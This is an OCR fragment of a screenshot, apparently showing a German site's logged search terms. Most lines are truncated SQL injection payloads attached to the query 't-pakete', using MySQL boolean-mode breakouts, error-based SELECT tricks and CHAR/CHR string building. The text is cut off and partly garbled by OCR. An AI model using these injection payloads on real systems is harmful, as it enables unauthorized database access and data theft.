
e Suchbegriffe
t-pakete"/'+IN+BOOLEAN+MODE)+OR+(SELECT+2*(IF((SELECT+*+FROM+(SE
9216,1))),0x7
t-pakete"/'+IN+BOOLEAN+MODE)+AND+(SELECT+2*(IF((SELECT+*+FROM+(S
7471,1))),0x
t-pakete"/'+IN+BOOLEAN+MODE)+AND+(SELECT+(CASE+WHEN+
84)+THEN+NULL+ELSE+CAST((CHR(113)||CHR(117)||CHR(82)||CHR(10
-pakete"/') AND 7205 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(120)+CHAR
-pakete"/' AND 4772 IN (SELECT (CHAR(113) CHAR(118) CHAR(106) CHAR(12